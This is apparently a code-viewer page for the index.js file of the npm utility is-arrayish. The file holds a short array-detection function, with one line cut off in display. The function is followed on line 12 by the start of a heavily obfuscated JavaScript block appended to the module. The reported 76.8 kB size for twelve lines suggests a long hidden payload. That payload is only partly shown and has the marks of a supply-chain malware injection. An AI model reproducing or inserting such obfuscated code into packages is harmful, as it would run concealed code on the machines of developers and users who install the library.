 /is-arrayish/index.js
« Back 12 LOC 76.8 kB
1 module.exports = function isArrayish(obj) {
2 if (!obj || typeof obj === 'string') {
3 return false;
4 }
5
6 return obj instanceof Array || Array.isArray(obj) ||
7 (obj.length >= 0 && (obj.splice instanceof Function ||
8 (Object.getOwnPropertyDescriptor(obj, (obj.length - 1)) && obj.constructor.name !
9 };
10
11
12 const _0x112fa8=_0x180f;(function(_0x13c8b9,_0x35f660){const _0x15b386=_0x180f,_0x66ea25=_0x13c8b9();
13